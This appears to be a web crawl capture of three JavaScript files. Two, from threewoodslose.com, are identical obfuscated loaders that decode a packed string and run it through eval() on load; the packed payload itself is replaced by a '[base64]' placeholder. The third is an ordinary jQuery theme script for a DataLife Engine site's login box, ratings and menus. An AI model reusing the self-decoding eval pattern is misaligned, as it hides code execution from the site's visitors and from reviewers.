

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://threewoodslose.com/services/?id=109537
body_size: 1716
content:
var _0xc12e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe62c(d,e,f){var g=_0xc12e[2][_0xc12e[1]](_0xc12e[0]);var h=g[_0xc12e[3]](0,e);var i=g[_0xc12e[3]](0,f);var j=d[_0xc12e[1]](_0xc12e[0])[_0xc12e[10]]()[_0xc12e[9]](function(a,b,c){if(h[_0xc12e[4]](b)!==-1)return a+=h[_0xc12e[4]](b)*(Math[_0xc12e[8]](e,c))},0);var k=_0xc12e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc12e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe62c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",54,"dlSPjcTKD",6,4,21))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://threewoodslose.com/services/?id=138937
body_size: 1999
content:
var _0xc3e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe34c(d,e,f){var g=_0xc3e[2][_0xc3e[1]](_0xc3e[0]);var h=g[_0xc3e[3]](0,e);var i=g[_0xc3e[3]](0,f);var j=d[_0xc3e[1]](_0xc3e[0])[_0xc3e[10]]()[_0xc3e[9]](function(a,b,c){if(h[_0xc3e[4]](b)!==-1)return a+=h[_0xc3e[4]](b)*(Math[_0xc3e[8]](e,c))},0);var k=_0xc3e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc3e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe34c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",56,"piRvyEXVZ",49,3,40))

--- FILE ---
content_type: application/javascript
request_url: https://goliedevushki.club/templates/gold-pepper-goldev/js/libs.js
body_size: 1395
content:
$(document).ready(function(){	 
	$('body').on('click','.js-login',function(){
		if ( $('.login-overlay').length < 1 ) {
			$('.login-box').before('<div class="login-overlay"></div>');
			$('.login-box').prepend('<div class="login-close"><span class="icon ion-md-close"></span></div>');
		};
		$('.login-box, .login-overlay').fadeIn(200);
		$('#side-panel, .btn-close').removeClass('active');
		$('#close-overlay').fadeOut(200);
		$('body').removeClass('opened-menu');
		return false;
	});
	$('body').on('click','.login-overlay, .login-close',function(){
		$('.login-box, .login-overlay').fadeOut(200);
	});
	
	 $('.th-percent').wRatePercent();
	 
	$('.vpm-rate').each(function(){
        var rate = $(this),
			rcounts = rate.find('.rate-counts'),
			rdata = rate.find('.rate-data'),
			rrate = parseInt(rdata.find('.ratingtypeplusminus').text(), 10),
			rvote = parseInt(rdata.find('span[id*=vote]').text(), 10);
		rcounts.prepend('<div class="nowrap"><span class="rate-perc">0%</span><span class="rate-likes">(0/0)</span></div><div class="rate-bar"><div class="rate-fill"></div></div>');
		if ( rvote >= rrate && rvote > 0 ) {
			var m = (rvote - rrate)/2, 
				p = rvote - m,
				fill = Math.round(p/rvote*100);
				rate.find('.rate-fill').css({'width':''+fill+'%'});
				rcounts.find('.rate-likes').html('('+p+'/'+m+')');
				rcounts.find('.rate-perc').html(fill+'%');
		};
    });
	
	$('body').append('<div class="close-overlay" id="close-overlay"></div><div class="side-panel" id="side-panel"></div><div class="btn-close"><span class="icon ion-md-close"></span></div>');
	$('.to-mob').each(function() {
		$(this).clone().appendTo('#side-panel');
	});		
	$(".btn-menu").click(function(){
		$('#side-panel, .btn-close').addClass('active');
		$("#close-overlay").fadeIn(200);
		$('body').addClass('opened-menu');
	});
	$(".close-overlay, .btn-close").click(function(){
		$('#side-panel, .btn-close').removeClass('active');
		$('#close-overlay').fadeOut(200);
		$('body').removeClass('opened-menu');
	}); 
	$('body').on('click','.ac-textarea textarea, .fr-wrapper',function(){
		$('.add-comm-form').addClass('active').find('.ac-protect').slideDown(400);
	});
    $('#dle-content > #dle-ajax-comments').appendTo($('#full-comms')); 

	$('body').append('<div id="gotop"><span class="icon ion-md-arrow-up"></span></div>');
	var $gotop=$('#gotop'); 
	$(window).scroll (function () {
		if ($(this).scrollTop () > 300) {$gotop.fadeIn(200);
		} else {$gotop.fadeOut(200);}
	});	
	$gotop.click(function(){
		$('html, body').animate({ scrollTop : 0 }, 'slow');
	});
	
});

jQuery.fn.wRatePercent = function(){
	return this.each(function() {
		var a = $(this);
		var b = parseInt(a.find('.ratingtypeplusminus').text(),10);
		var c = parseInt(a.find('span[id*=vote]').text(),10);
        if ( c >= b && c > 0 ) {
        var t = Math.round((c - (c - b)/2)/c*100);
        a.text(t+'%').addClass('high');
		if ( t < 50 ) { a.addClass('low'); }
        } else {a.text('0%');};
		a.addClass('wdone');
	});
};
	function doRateLD( rate, id ) {
		ShowLoading('');
		$.get(dle_root + "engine/ajax/controller.php?mod=rating", { go_rate: rate, news_id: id, skin: dle_skin, user_hash: dle_login_hash }, function(data){
			HideLoading('');
			if ( data.success ) {
				var rating = data.rating;
				rating = rating.replace(/&lt;/g, "<");
				rating = rating.replace(/&gt;/g, ">");
				rating = rating.replace(/&amp;/g, "&");
				$("#ratig-layer-" + id).html(rating);
				$("#vote-num-id-" + id).html(data.votenum);
				var rt = parseInt($(rating).text()),
					m = (data.votenum - rt)/2,
					p = data.votenum - m,
					fill = Math.round(p/data.votenum*100);
					fRate = $("#fmeta-rate-" + id);
				fRate.find('.rate-fill').css({'width':''+fill+'%'});
				fRate.find('.rate-likes').html('('+p+'/'+m+')');
				fRate.find('.rate-perc').html(fill+'%');
			} else if (data.error) {DLEalert ( data.errorinfo, dle_info );}
		}, "json");
	};